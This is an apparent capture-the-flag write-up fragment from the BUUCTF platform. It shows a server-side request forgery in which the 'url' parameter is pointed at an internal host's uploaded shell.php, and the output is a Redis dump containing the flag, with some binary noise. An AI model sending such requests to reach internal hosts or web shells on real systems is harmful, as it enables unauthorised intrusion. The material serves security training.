 假装是个很漂亮的前端
访问一下上传的shell.php得flag
http://10.252.184.11/shell.php
flag
提交
REDIS0007� redis-ver3.2.11� redis-bits�@�ctime�3;�_�used-mem�x� ���% flag{1a61913e-ab9d-4d76-bf5f-8feb3dca2222} flag{1a61913e-ab9d-4d76-bf5f-8feb3dca2222}
�0z�Sq1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9969ab83-1446-441e-808a-02a5793215c5.node3.buuoj.cn/index.php?url=10.252.184.11%2Fshell.php&submit=%E6%8F%90%E4%BA%A4